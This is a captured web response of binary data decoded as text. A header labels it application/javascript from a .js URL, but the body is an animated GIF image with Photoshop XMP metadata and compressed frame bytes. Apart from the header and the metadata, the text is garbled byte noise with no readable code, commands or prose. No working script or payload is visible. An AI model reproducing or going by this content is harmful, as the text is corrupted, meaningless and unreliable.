�6 �F�@��1g�ΡsOM��P\��C��%�y ����V�/�|��*�b�+��@�1G��ב2�U4'�F�F�P�lw,��U�f���g��k��S���n�?��I��L�m6����q�,9�:<�c�첪�RO!x��^�{x�Rs�4�#k��{�K�][ÄXOodg\� �ݴy�M0���ƽw�V���>D-�i��z�f@R|�&��dz��S�=�� OS�K�д�W��_"�$���Q��U Z���:����s����2܁�t�­�Q�C���~d"��*O]�`S��QioU1��S>�!p}�_k ����O�����?��|�jW�H�U�-��Q���V�g�P�Lr�w�$�#1H-"���A���h�@W��4�h�Q��Ӗ�7Tq�5����#,И	XSzD�X#���qm� �㇠,�2�B��(iY�q���5�EniQ�g�e�� �����4Ā��I�Z{��a-"��U�2+���st��J��?����I���	=��іJJ	�겈$re�J%��.[؂��S ������B���~�� ��	!ެ2'�K�v�b���=��J�"D�j'�R�&��L&*�e�MB,eO���O�De�|�'(2�V�K�)煚H�
�	U��t��m�S|��:W�L�Җe"?�9Ά����r�ߺ�;�%�G8Th"'�ǔB��yH�9�!�d����i��P��i7�D�:��u88��p5��s<,��))�I�l������E�N�^��>g�ӃvU�����6t[#1� ℸ4�mɜ�2�E2��y�8��Mwv0=��k؆�ԏ�3Z�	���F϶�sS*X�� '�5m�H�XS����z�mN�&.v��T�P
��wS�+-Q��)�\�D�V+�������cy��bLQ\dkV{U5d�a5Mm���R���-f6CJY6��Z�X�0ث���Cdd$s�Y��WD��)y ��B,���/����O���N�p5#q���z�.���%�����;Y�֪��1�0�<q�(�pp��m��BĹ�YƢ�Sa{��$p{;y-m!�Vn�n~C�'cܞ,��R��$h���0_��Ar2�h���7�:ye��X�a{�����F����f�Ko!��E��g����&���"ڸ��}��)(t��8��,!���f�����^���%�ǟ�b��r@?��H�C�xT=@+ǹZ%T�؊�5�xO_�)���ǡ�b��&�}���mayLq��9��mP"�)�J��)z>�oC��v�b>)���PG�;`�VC	r4�z�V4�W�.�"z�(i%�}�eJq�8N�]�< _P��(Lg�r65�M��.x����-N(t��nD�^#44���M�儸A#��T� ��M
��V��t��%J�8@��Ea�@D�I`\����^,�
X0�Q����!W�B��T냈��p���(D�wAq70�8 ��z:zb�Nh�8�{���bO��A. kAx>�ǌ����˽���k^�#���'��D,��L�vO���`���9Y����f	9��Q��a���e���8|W06�H�ǣ�8�9��u/�{�#~!�D���PA!����[ꪟ��>���D�A���|h%s�4=0'�y�Gzq�LoQ�V t��rs@xC�*���(��x�7txQ���r)�'Q�˗wq
�s��	��x�]8TA��2D�
�g|>GG|�7Ԇ��X���5Q�va��!�v�����Q�Ą�e_vr#��{O�[��tPxFq_��(h0&0���7_N@O��<H���4\�u\�0��p��QD�A�e�A�A,�eb*1`VpJ3JD&��ϑ{�	�w��ч";#@�sZ �eD�a��1.�[E�-�tB�2�h��9���V,r�X
1���ud��O�S8VWp�Rza��t �R�t,C6��HFoTS��I��+��6ã4փC�a��Mer�]��	 ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20250824/a0d98207de93165149d91652fdbe0ff4.js
body_size: 81118
content:
GIF89ad d � ��Vp�U���/� ���p��������\�����M��� ��+��oЯ+Ͱ�쯬�0,�N���OM�m�ԯ痕����nj���.k�	��︊Vϳ�ۉ��*��O�����ٖ������쫑ى�̓L��n��̳or�uL��SOȓ�֯�"�J+�q��ڶ��έ��)̖0�%"�Q����өCӊq��ڻ��iO�Hq������İЯp������O���k'�����������p�,��&���gF�0'�Ty�������ɂ1}z=K�'�Ɛ�O�kn�x��ǳLG�����JÚ���m�{x�����Ę������ހC �u��� ���w.���пq��|F�R�� ϗ��� ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.1462899777, 2023/06/25-23:57:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:8c83797d-5e44-4860-aab1-3390fe39263e" xmpMM:DocumentID="xmp.did:B50BB5316AD911F091918472ABFD5FB0" xmpMM:InstanceID="xmp.iid:B50BB5306AD911F091918472ABFD5FB0" xmp:CreatorTool="Adobe Photoshop 24.0 (Macintosh)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6518ee89-3070-44d4-92c7-76f9273241cd" stRef:documentID="adobe:docid:photoshop:24568ed3-ce70-874a-9c61-1199a583abe2"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�  ,    d d  ��~��������������������������������gv�g���|?����vxn��nxv��g��4�?��? �G?x�gD|� ?ˈ4Η��?G� �ܲD��֫ʹ~|��|4|���|���l���Ã�n?D�h��"v�@���5 � �K��^�
Dt�#Ǐ�:�  N~c��˗+�%49��HH�Zr���OG�4���@4?4Zp�T +6'��R��HҕI�*u���I�-�)�Vߠ#�DDGR :�t�1   ]|���� ��h8HS��оpL�bƇD<�wƭ/|t�mk����xܚD��@�4t@��K7x�|,���hl�ս���Ҫ��9�n^���H����e}^���ȑ���� l���܀4�*�ˑ�:rwe�v���t\�~��}AG��y���x�|���)H�z~��P�'��q�"?�gWlv��ǆl=g~�\��(xYe��x"(�� ~�E�ᡧ� �' #'���ؑH��^G*���sd(�2����!�` و�%�Ub� s�$�_P�% ���Tm����"$�2�tr��䛄��$�z����@E�Ay�^fD�����V�Wc�f�� 4j�*�Y�����FV�?�U�+�Ĺ�?2�Ơ��(Ǭ�-�+����W���6+���ї ����^]	+�A��5�"�! �����*m���ܷ(*��o|�JȮr���^UbHl!��K��~��m����!���o��&R/�"�Z�U6���z�/�Í�������/ǃ��ﾉ�\�#�^+Heq���wߚX�-/�o�*�o� c�3Ώ`س�<piU�'�ϋ������lo�Wt��
R��G��kct�Ă:v B�Ӑ,}�{"=��rK3���ȝ=p"G��s��\�!<�*8چ8M��~�."{�l1[.�ÆG$�^��w��G����3��
.��U����.}zː;"��_޹�́nw�Fu�/"��'oH�U����/��A���3���|�'G��p!b� D#@������/���ǿ�@��L ��P�@

���`�J�&`�@[�`��"��2H ��AG�a�"L!	-��AH`��	 B|���`i�H@a�k��+8��p4"��AZ��P��&��(Bq�� Y0AN�\C3x�͐��A�"QP���'!N�~P���!AB�h!">@�pq"��	�A	�@������B��&i�Mj��-�a����@��|�A(R� $��A��a#��A�`fҐ��@��}�Q
"�>@�J)�N�) d��EHS�&���D,��%ʀ�[�-�a����AMA(� Ҧ ` DAH@�!�1v����@&:�R��,X�2�O\겟~�� �I��afx'%H �I����^
SB&��4�ΐ�M����(!?@HL� ���;�-�L�X�ԕQ��%�,�_9A�2Sx�J5�v�ҏ9X!e��wU�lk[mh�	��0�4���+� Cp�& M~(�o�Ҭ�P�~X�cS��&B�-�#K	0V�fR����"0 A,`�0�e���G(����J��ᶷ�37�� � e\�
����� [BE�Ӆ�df�O���8��BBs�>x�p�X@!��Z'8�&����iH'`2P��t�+��Z@�GȢb!�(��,�.R��ϦN�mp�
4)�����Q����3�2P9�w���eP�bf�a����G'�A8�%�<0hT��6 _(�Xpp�y,_E�wblkT*��`�l��@H�:t�����J��U���`7��|�qD-+# y�	��X�aPC;egFL(�'8cA7s�8�&!_��L��������^�Ԇ{\ē�U���:���G�Hw��?��9KfB� �8� �࿴>ғ�.)(kD8u�V�#�=�3y6�����d�A[˂Z���nH�{ �2�w���W �����H���-� K�fA��͠(�F�$]� ��t<O8���	d`�M�A
ΐ�><=��# I-v�,�_�``��Yt��	��֍��}j���Z���`���,�7�1[q>���P�t-,�,P7��ԣ.t[��Bok���]���� �z�
Î�.׶��`y"Π�/d�<��۞���`_��0��4�a�U���c����,����P�$A3p��7��?�Z���;@z����
�V��$l@��.}N�*���
����ф8�^��!
H�򗟆�/��6��	�Ѐ=X}h@��Gޑ����߇>`���'Cl����{��@��O�7�k<!)�����&�H��~�4A#P~{� 
X}淀�0A+ Cp~ȀX~ �Xt��X~�7A@�
h����W06R�7Y4X�58k��\��r(��~�}ڧ}B�J&Ѐ
X�� 6���+�@A��FPV��ZhEE I� F���}P��x}�G�����T8��``eJ� F�BT�-X�8A��SH �tX~q��H�H0A� A�V	Bԇ��A �}t�}&�I6 {0��J���q��-8����hp�?"4B�8��8X�8D���F����8s��I�8���(���� |,�xn���vJ��8�Q80J��W0��`�(��p���Ȁ�@ /0WFu}uR7��X���0�|~H ��N����'H��x��H ���̨^�ؐ�XYM��@HH�	�Q(��x���؈��TNPN+L%�'��&��(L���X�9��x�{`��}l(z@��Ȍ��	��؀i~`���d�lH ���%� pWP���IE�G��^�i9Е^�S ]i�hA����}`�mX�k8A�h����5�@is6DE��Uk���]��[ոE�����H� O��O	�=���_�wseh��	H����1I����Ri�zp�x~�����YRi�vw'Zug_Й�Du��y3pS�P����)�}��fpTp&��iS�9��6�"@|/�A��Q0/�IH
�@ UP{f �'�m����I�ɔ嗚�s	��YYR��L�D 0ph�Hr�]��J������9A�I�O9&0�:����G��4A"�kJ�9@He�T_u��m� D=��8��y�sI y�����a��~pwVV *�j��n��E�Y�p����QI��Na�8A�}�fD�gjoTV�dK�sF�0�#�y��I�x�N0�N`}vy�P�Id�TI20CDRZE�y����A���Y�d��I��)��8��IE~W�����eE��"Ab�������Y~���e ��+H�Szg6���@�Aw�
 F$���QI�I`C6`9�0{�5@pb#���z�V����S��cc�!��o9��\Y$�(r�i�R�d� ���0z��X�M@�`�:�Z�ZN`�V� @ C��Y��c��(U�]�3X��_О�0�C�s��UX���y�i��Ip�ccWO��u_p��p�	v%˫:�I0k��7�
j�um�y_��L�x��`���vh7��`y�gw��w~W�N�/��7yN����wh����ȗ|0�|�_K	G�/��	"f�W|ŗ�@p9�G������;��[�� !�  ,- ,    ���6a*��(&NL%7�C�L5�'{W&%{&EE�6~*H`TC7[~~a�h��Â���C��*�T�7>�~h�M�C{I'LNu�*���H�'HW�CSd-���T��A��?��	 !�  ,( )    ���f7O`8h<�`uO7���u`<tHWLSt<=E��'CC��'���HNs��Q�dNL�#.HL�6�8#W�.6a*��C�.��(6~~+#ȱI]*%N*4��`����q���l��c�Ĕs��Qh��C��!����b��C�O�f)ht*��&�р��C��T��Ӏ�e&�p�Δ�u$	R����(n�����+�P�#C�&����
A�F�+wn����A���V�d�����IȄ��
���$�RlT���+VHxx+HȤ"EP��SAc.tj�Q1�Y\<@��D�Y8m:3l��P��p���daҗ#I�kN���,����Nj��~0��Gj�Jӵ !�  , # )    ��������^�����@������������77Oy<s�%���s�<be�7u`VtWL�NN<t�SS�Ld�aC�#.��CN&T6�68�C.a'����WNQP�7��LS(6lHР!L'+�* A�gŇF:��ω�'0|  ��6:�A6���@�0q��+x�P� �l�	7�A�%Q�id��>$5���p� �"��t`B��FE��`	�&*
<*df�c�4F�E*��*��/�!?4�x���J��7����1���eLL\ʨ�Dx�,�aȇ���*0A"�
#3X&�s�C9����G�*&*�'��W�\���5Ő4)����f�0m �H����`�x$D$	!d���eЍᮘdb�v'�\Ag\'m�!�C��D4��3%Hs�&8��5����p�PR�
'4��W,��耄�,3�H�!M�3�2\�vW�AANb��P� ��HNd�`聚%t��~0��!�%���A�U��UT� 	$@PC8�f�Pp�&d�f&�-��&	����#%XĐ�;<�;��I}����(%AB !�  ,   0 3  ��������/�����c_^���c�]X3_���_G�A$X����m*�����������Q8Vs�<<8M``A`<��K�E6�btL�SSt�`zuy��<tSLMB�`NLC�6'"@������` ���V�>�����zC���w�4�XaK�0p�P�D+�t���Ōs6y� �?
H�pC�H* ����&*4,Z��+L0A!�Ȟ�
d�A�ɉ� 9 �W1�
 *C�B�?%*��{�kЗ�>QA�*�1�H`dR ���^�%t(R��!,>`�ɟttjp��P�	F0�� �u�����Ѝ?,T��xE� }-�(d�ʅt��� 1�ކ<k8�`����(0�P�z�K�]�D\���Vk�mM�#��^�ެ�=q��-�}p��N�@Fr�t�DV$�� %4�"V�W���&��\�|���<�
NT0�V��o�	�OE�Pp��&�q"!��P���1��F��90�-D�Sd~�hC�,�K�0���E�U�Ea�f�\8%�CpCP��h!U�	��Q��d�0�zH4�@���
*���dݙt�NԀ��@9�q<, ]Lp@�Fj�O��C	������AL�PaC�!�u%�,�Q��Q�H0�Qb�O������>`�	�j%:�Qs��Z#QpĘN:H��S�km�"��eP�A�d��sX���xE�RwEqpQ����*;�	#@ A6SB��5@�� 
C!@H�XJA����!�QQ��.`�!Q bh!����}�G#�
��G#0�@e#ҵ�g2�m/7!(\Hye�sH�dLS7#�����C�S�8ޅ���!��8�!�"9p|���#�uݙ7l-d]@H���ݗcn�������mK  !�  ,  ? ?  ���������^�����������F�^r����^__Fo����@_�_3/�c���F�3X;�"�
��:��1!�mǃc���/�X$$m�%RRՂo3�^�΅F_X1$h�KWR%�o���
��*�sWJ2���?K���u��Ç#J�8h	eU<�#�� `�<y"$��OP֩Ӄ�'!p�`ē0��P���D&S8�&O�<7lظQ�i��`��`�DЂ+H8�@A���)ӆ��9�X�� �'�4��@`���*�@��D�?*X[�B�"6�6J�D��Ș�"��ު�[� �?~
�֠�&� <d��ʘ�b5%�8q�gΔ9l]<��B�������c���$�s 0�(�Y!�L��,@�q���j:�("����4�Xra
A�T ~ �`�Y(<��Y	B^[.(�hb�Y*,�e�Q�8A�	����x��c\�S,0EV��`,ǈ�8T�UM\�0�g�!��6T� �5X�E`p0��p�T�h�� �`�����F7L�e#G>���Np�����q��^	�E�kd<�����!b4a�HTЀZv���r7z���0��7�H^�r��[U�ɂ��x�D�1�`l�A�IHR!��z Z0�����l�LJ��~�>p�R�t0��&0�@`5@[M��AhB�� �T0ŷ��%I&��5���	i��Dly����P�|��u�j�����$6�a/�	M�P]��R�G�R��gE�6	�{�u�� ��@V�V0� &�G^#g�e
(��^}1�Z�f�[a�@IP�P N���C�ႤMo3SO���4�k%�`��f����y����p�Ё`j�qZ��<\��
*��7����AM�`L�� �k��b#�/T���pdP��Ex�b�N���N8a�	#�1d�� "������qAq�L�2x��Uđ :�^�Gp!���`�	�א; �� .�0��X�2�q̀J������80��qh�����.BJs���@�8`�1x�/���; �1�Ѓl��Q(�!������8����;� k�F��?��{ ��У�L�"�ȁ*ƾC�(���h�
�{���Ć�����!Ę�,^1w	��p �����kr�g��
W,��L�A��O�C�"��Md\��E�\���X�8RQ166� �
P��I
�,�,O��J��!*Ёt�G������c	Q1$ޒ� �p�Ad�z`����LOd`D�dpJA8*���$!҂MDp����c7�8�r�S�椄�ę�E����f<�Y�ѳ�G   !�  ,  K A  ��������� ������������^4����^�^�����p����@��_F3
�i�i��_3�31��c���@�cX1!]�3F_š0�1$$j�X�0��Ҏ�$=��!1X��/����o��RK�j�X���hA��P@��# �0�p����Ah̑H�ϡ�6�H����9$M
R!ra��(���O� 5D�\PQ�<�@#e!	,_��F��+W8<*@ԧ��"�2��Jm���ٳhӪ����7�֞@pq�
4}����Vx����ɍ�6ܘ����u��!4�B.*1�����&��с:<��S����X0c�v�"u.�TI&L� A�g�%�TҠ!�:m�,9�b�'@@]�����S� s*NP�P�C�A�ɈjУ�1IC�0�`���!�N�� ��AyP�x�1���t0�G|s ��	P�G�`C$,��Aa��F	�\:�@	ۡ��Fh�k�E$��
~8� 8aB	8��D]���<� �CT��%L��
6�F#~h�ga�0�<,H݃��p�].��L��f�l�i��QH\�@���+�`S$>�Gd���o����hp�i#� ��v��#phYW�g�}�`C^���f��W��i5�������A^
v�:9�uN�A�aya���b$;`�WL�P�q�BG�T��	��Wб@�{��&
A4�SZ��������	��@�V���zW�$������9���P´y���xQ��5(�ut�1�aQP̈�'p����/�੬6R@�	\@B�W<9���U��
#GrzH�eshІ��6|0+��!� 6sV �@�b���$ƪ0�=��S�� �����DM �F"��(�� "��{�;���DR	�8A��lf���G^P�4�>lG]�<*����0s|�TQ�MB���Z��z���W8	� %D��5��@@���6��
. M�eS00#C0��?L`d-��V�%ݘjeNb���s���A9�`���t2(1�RO�	�`<�H E̱г�� g+�Op�0�y�"B�VX����
T�AJ@��T���@A��	X�
�`�"l�K`0��1;�JD&0pj�/�B�	����m���0d"$Q�	u0��L`�? �
�BBQ��B�@n���!��,�!U���'�p�Cp�xP\��	�P���+e�ux  9 4�A	XH $�P�EĪX��A�AZ�� XY�b���A�d�QLH�*��Xi�������#3b��,�Z�_ ��籭o��5��(8@!4P�|��h�$H$��eVj��Ї?T{�C�'⬥#�����'��HDB�@Ў�a�H@�C	!,	<�&�JzЂ~����@PFJ��dH�%DNq�?X&��\X`|F�L�����Ӎ.��jA�p���	\�@Mjz �<��5��F���*-�B9���d۱�s���	�c����~�NpEx0%
2�;
8V4�C����k_�� ��%ù������!2*��vSM�BG0|��		H -g;�>�I�z�"踛��Դ��Ab�8���}��XD�+^}��p�J�hsѲ�"4X6��!*p�"x�Sx� 2@SA�A�� 2��
+��+Z.E�ގ��+�?�[���n	l?Bnd�$�KH8=-��\��iq�G !�  ,  I I  ��������� �������� �"��l���G���G���/������^v� �^��������^���i�����ĶF�FZ�4ɭr���Z3Zfc�� �լ4�F�X1�1!�@�4���0�3��!!$-m����a��%B��Az�G	�= @P)	,3�)d @��%B�II�u�E�)R� ��	%������19��$E"�Ap���k�#1�p�ډ�K������ee���Tp�:��LN.��Wr;���2��V�JAq�0��8z��.�?�X�)́o��~�$�щ�lT৔B�9�t�"̎������?%��(%��(s芖H��/�Y�kDX7�HAH@�L�b��wt9�V5'i!8�G����ËO�Q�"�`(��G!Q ٰA�Ņ���Γ �1�E(���D�,� L1�<�0Bt�E#+��	�1* ҄	`��GEa��0�3
RD�N��G ��N���Mt`C���$F�`� 8��'dYd���
*h�A�q�ީ�c
8��� 0d	S8���������ׁ���#@V��K��jd&�~���4d���e�a�]�1�H8�  ��6�� +찂(P�L01�8A��p�
IL��HcC��a�	S�9ħW������j
�R�
 ʺ��<;� N�h������r��� �&0Ь�@��x�:�l�QF( ୳��1G��AaJ c$�ڐD�J�Q�VpEs�Q��(�k��q�TV����ZC<�2��7P��"3���p���pH�Qp��u"��Sp`�����BҮ������1X(��|
"�L;ͯNx|�k\8a|)f� ����p6P��۷�cB�B�AE�LQk�iB8:&��H��
\ �����f䃠��
Sn�H0��#<����I
R��}�Y6�S a���١��A
*,1%�����\�D�{G�Ď ��	$@�	N�U�ǡZ�����Cx��\3	I� ( P &��b*�@�%Џq�����8��L�����4r`U�@l�@�|I�����I+I�����,�in_�B 惘B� q ��0	"
(�dȰ]���
�c	�M�����}��u���3
,�iVzY��W����Q���I��; >qEk�򈸖?@�e�`�P�!D�w��[n��"l��L�A�$���h`	8���-�=N�BC�`9!b�� [�;K��� �$&� o�� �
 &P�h#����2��H��� 2��P��8hBJ0-Zm�	H���u�:�`	K(�
n��(xG�e��` ��T�E5#�j	*���F�aDD�DCU.M��� ���?OЃ.Ѓ?��e�VaDe�`�� |��Ad�7�C��W�H3��P�<a�	������*/ A�$�-d�HKHp��PeF�/�%hp@	�y��H��=Ww�,��";��r
-��a	aH&��>"l8�Az3A<`�"Rږ�]�IxC*�5� >�8@��7�!�i�W\ч=�d�(��|Lp��0���d{����/*��t����v�{hn,Ԅ�	�E����v�u�x��;�Xw{`�}�������{���A�,d�´����@7�@�8�����sÛ`B�w�	���]4��Q�<�p�������/`�������`n!�
HHa�ո`	����Q�҅"/�^�P+^�{�$�ZS_@�T��C"G��2D��{0�\���f��y���@��M�)��6`]��O�i��*B�W��5�_Q���U����Z�]��5a# �d�`��e�}� �%D�{h�io|?��� 59l�3���i�|O�����5Ae_J�c���`)5n	���h�>n���6���@8H�
����0)%��5��`�0�ѽ�*�6%SL ,O�a!S��GGS
ֽnx�����yO��)G  Xo@��8�,����0������zk�
+	;�B� �*Hۦ9��q�W e�TD�C3��=�8!(��q���	w�L�`��y#\.����:� ρ����' !�  ,  S T  ��������� n� �������~��?�|^�����l�4::4�����"� �����^�nF^|�:�:r@��� Ȃ��^FZ��_ici^��ބ���/�Z�v�Fccgi_ci߳�� �0Z�Z����g�z���e�Ag���h.\F�DA1B�h� �d^�E32�!!C�hѢG��l�uR������$Q�GG�L*Ʈ��8�HAK�1B��W+����&�F��J!�C�[x�jŊ+$E�"$�j"p�0ٙA8u+T ���u�H���
���'! F^��X��?%8�V�@
)^�z2�j�>GV�&����
��%^$�UwRͥ�I�D���03៼HX\A�9��,X�a��Amz���e��y�W��Rn��\�0~���W=�������#'��mx��~���md`5 4D�_̐�#,���I�(\�qEk���^5쒐*�|��9r�(�e�#m��'0d��8�yJC:�I��I҂�
r�Hr��(� [�4��+:F`�!��5@�D$]E��P�W I�d�1$<S~��})zE�$c`�œ�P�~�r�B���!�������U�]@rK�f꫰�*무RFX�@�,��!8����qC'�q&p��"u<qñd���� ���P�`�N�1s A�P� 7�p� k�y��H@<�@�8"O����A��Dl�� ��#8����QAL0�&�F��@�� ����,0 �!ȯ,�Qa���P���4�Fk0�+P0��(�!�@	&\���Eskȼw@��&�|��#�<�[G8mt$H��P��O�@���||�Z/����*"��j���631� L�1�`���
Do�ؐ����D}j��L�<p	hp��+@��P��0�����5�:ʤ��� ���ĲԬ��C O�  ��݇P�
��3��u�QD;�!�#T���!D��U�+h�s��P��8����F�1�fkk�� �P�T(�$d@�B�`f�L�.'�
s��v�:Tab3�@ʖ�`,m"c�@�Ԁ �$ �	8��bA!&`�'�j� �� �9�
l�(��A<�n6�|8��`pj0��AhvK�l
�!|�[���<��P|C+���E1��	x��� �9L�du��㊦GJ�$�6�@�����{�ӚI��	B*���Dƾ?0�# �n@:AxK���@��/�-@]\���1��	��n��APlU0�,iپ��`��l��� %�B�hL�		p`��90I&8=�m� ��8@��I� �fNO�`uY�C�p0I�+����	�/��ѷ*��	+Tή ��� ��[��5���X߰P�M�fS !��52\�	�Zր�*���	`�@?��"*%�s� n���i���¿J�62�pB�v,����D߄I���fs`[�X�� � �r�c�!
�(`Qc�vC���p�aڀ[�#�� �2` }��&�lɄp�d`�
�W�At���IK�&r�c�$/i44�b�C��T�i�x��$�gˑ�1}���J�J�D+C4�ք�iQ�Lܘ��(���&��rS�C�(9x1���A�0��3-.v14�$�d�� I;��lL�;A�T��!�o�g�!�� �V@�5�%�p6a����Àw�i�51]!��p"�����'
;�CH)qXgd�ɨ�
��lB\��Щ��CD�@�NP�=�CՀ.)p�9Џ��X�$�
h��#�����(hp�{��9�� A���?��Xrf h!��3xM���K�,2J��!A���ӟ�XN�����.��e��!Xf�@� c���zJHB	��� jCt���^��~nAD���>�!��f�~�U���ñ�Ǯ��~���u A5����=�?8!�b�6$�� '8�R���=�i��l��q�8��c�(v�	�q��.��%��9Kj�
<� ��kQ���P������ o�ۢm�m�9��(Y�)�|
��&.\�)L~�
Q�A�ͅ����8�����)uK��E��E��ʻ{���}l��LGރ�a��|�`]��a��pm��M�ɻ��� ���k�%������o��}��+��<�$D�7�La5���I���p�7Lp�.��8ۮ.���q�� (�P���wO�t���x��]8����XP��|��u$�;�b��D=��V��}v�gx�5������]�2�~��U�]Ķ� ��B�����+>�G���Erw4H$'m{�|�\�A�T3[� �a(p���/�`th#@r��u�o`!Vj��`^S�WOW�R}h$n&�wa��DP�5�S}+]dc��s�7p�,�X� Q���I�%z2� <sE;�|TW�E$v!�/��D3$�t�6pb� 8T6�t��x�s6�2�r!Dc}p/�r��sJ(�3��pu L5��h+E�q6��X'O9��o�@���Z���R0L��n���0/��Z� o��	�G��:��n��
L�U�����	�X��B ������+���=q� !�  ,  X Y  �����������4����������� ����l���g?�� n��^n^� ��lpg������"gD?�Z�"�^^ ��� �r�������GZnZ^ZЂp��4"��4x�׺^|�wZ�� �i�i�x�C�!j��EBƪa�C��D��1Z`(x�N� �$T8�����`���!F�A;v(�/?@�@2R�?'�hyh(D�F[�FS��$1`�ySP�?F�T�F�#�"�ҢG� =�
$I%o��*�:(͗ C&d�K"�`3U�IC�"�@$���@�˟0S���@#�4@�|X`�8�fP4�Ȗ�f�< ����z5���ՠ�-��.$��$	ۆ�y�Q(�j��c[�r��DB��1`�P�'_���X�����O�H���=�^z3�ERB�xa�X����}�E����wV��B�X3�� ����!r@	�}7�~W��$/z�� o���s�_|1�B@�@%�wH�
���/�(h�1T��Ab��2�F̀Es5r!�M�������(��A��ĥ<a�	e*R� Rꂚl
r�f�R3�p�!�Ib��$���#�j�$��9ȡ�%*YX� "DZ��V	I%	=��H�R 6�R�q%!' pB�(tC�W�1�H����{B���"�'$(dz#��>�a��)&�֦H� �	�)b!�j��I�l�yl$_����*��"K�
Y��*2�������$��}���D�`���� F�o"�Q���9�B�3�@������\�Z��/$����Z���q�$`q�#G8�h!���s�|�B��φ�:�A��	��� �Ύ����Y�m��h���%P(
%L!�ڂ`�� s8������GT�N qE4"�72A$<�� [�q�5D�@S0�K#<��E"�6A
&81��L$�H�b�����<�;������AM�0(�� CQ��a ��6d@���Et�m�� �W?H��/������C"~�C �ǂ<�{+2�@�UoHp���=�/u�HB4���� X8&`��B`���RO��
6&� 6"�)�q�0 � X �0=&�t�(�
t�X�!:x�&�%(��0�P\t@	xp�>���A$R���a�k��� '8�B����P�M�X>�A�q2�������ov}\b�P�C�!p�8�B������%` yDH.���R� 	���� �P#�<
�GB�$�`��m;D:�<0(�dB��K��j��
l��A��B��.GB$���I4�	Ƞ�'3|�$R@ ��x��.��!ƨ��� �`z.l� �^�5�A᪇�
 �N��H� =ĳq���	��� P�	zD0���C`�,��+��׺?���(0��n��4\D%:�P@�/aC��W�|�f����r���;�
V����`�[�(P�����)�)��< �Q� +�5U~ :P�'�a�&���� �*�!_��A��b�)���ԏ���%�Q����uU &`�ɹ+4`
�|)\X�'0.x��L(�:�ґ�������qw�����>K4i�wf^��t��P���9��F�>'T��� "�@�<�1,����!��"%($$��W} 
@��,�j��

J�J%�p�Օ:�2�/
4T�� 2�<���	3��� A�UB�߻4��%�#@(�m�2�@��z�
D̿I4u"!�%r� 'L��*��	jP�Þ`	h�!8��jw�?�&b���^��+؟�9��bw`�-`@�8�s�� j��֠�e�+�ך?��_P��\��ۂׄI�/P���H�]p	q��� � �H
�F`L�t��ʃ ��
b��Y��#�##)kU�>���ՙ,�����y�|���Α�[��Z?�1���:���u�
8�A��L+oy[-���4�q��sc���D�6x�X�h��z�u�)��Y���&�}jG�!�X!zJ�٦����i!���Wb!!�!p��qD���yk�	�Xk�D���8$ '�b�#�!P	��Q� ��<!o�d��WR7U����)��
H��C\�P�
ӽ� �*�8�!f0y.��Ȧ~����E4hH����;�8T�Q�o�<��8�;
	���3�=o��1E`���3{@��ӷM��	\p�6��,A�%���y��o�X�Xf�FC���k�І8���n�I�4�?�ae؃ � �4��1:� \��w�~}H�*���!}t�����{ۅ���?�	��<D��7�Ư{�#���� |߀BU�G��ǿ~ę������г}�<`<yh�V\�i@`�Z�3S��D# �~���W~��B�G}�0p��8;t@n�V,em)x��`�CIP� E�����|�C�{`G���P�$V� I�O��a�tYX�UZ�	N�JgUӧ}�DG�� R�@w�ON��P�UF���e� K��S�AD�{}����BD�`G�C|�~S�oE$N��8z ��`]��@XHL�S
U8]�����@�Ї�� W�fi!�`5��CsO�vk'	�g&`��S@8�G� �R�Ba�G���"�V�b�v4Wx�`x��|Ǥ����)�R;h1rq�c��q�$WF�>O��:\�^��{w���~{P};��@�8�f=֦i	�VYT�m+Џ=�~�H:#0}�W��� y�{
�{�fDG��}6oǆlZ�	pT���PT#`;�+��(�iD-%lY�Lf6��29א��'Eud�>������CDݨq<pJ�fQ@nX���A�s�w�#y��@D(� R���f�U`�<	�>8�?m�:���F�6�H ����N�zǘ=�=st � 3Z3� wg��є��o�@8��������Ap<PAu �] >3T uFuYs8H�M9��� � N�R`�8`dN�:�#J�5�4dp����8��X~@:�)�#kap^%C��5�(�g��0ˣ���B���2�Da0R*@f#�Q�y6НhT@?HH�<��y�D80���Vg�T��@�39��+RɔOpob�Z����T[Q~�p�~�G���c��e@��`�	�gH u6�}�A�a�㦡��Q����v��A�6��Y(�t<Td)]`]%饔V��PM2`I��s
� U!��pw�N*	8�\�X3�VJ;���  !�  ,  Y [  ���������l��������4�?������� �9�v���l�� Z��Z��rx^?�r���   ��nZ�?ų�r^P^4"p�l����v���G���?^���0�)ZPPZ)vZ҅̈�ۑFĭZ�Gw�6h� �Π$Z`��`D�C]w��a#�OE9��A
���,nC�  I��L -.��M���h1B�Z�-!Zm�⍠)CI�%���I#�� E�p"�IƨCD����%J�	��)J,���Q@���Y���F��� � �G� P�$L�$$�$�w��1���j�� g���7F�mYY�� +(ШAAM�?aH��!�i���L�@&V��B���f-am��%�PXic��j���-(	�.f���G���42 ��}A��x�J�@��dA`�%p��x�  �XR`G�AJ�c��{��r��R_M�ya���C=Aw�	�B	�h��h !"�Ǌq�����	�(H����������PfE(`І��P�! �ʐ&��[!�Y!��P�� 8>��%H��`=�`�!l,�� ��X��B!.X���Wpp��fr(rZA�IB��(`���@Bt��d��q�)'@Y�K�ႤAD6��6]d!4r�c�B����rP���EB�!݁3��| �!
��i��:R��A��=:Z�p�!��a\ ��H��@��X'E��|I�و��^k�$��"��������H��r�����$h�! "/#!�Т��6��.�ɾT<��g"�<�����χ@�"�^̈v.�ĺ�(iH��r �Ŵ%�� u��.��R d
?�H�Vc�ƽX�e� ��!@� �<|a7
`�0a�Hh��p�;d���)��h�\T#i��X�7�R�P."a����L32�
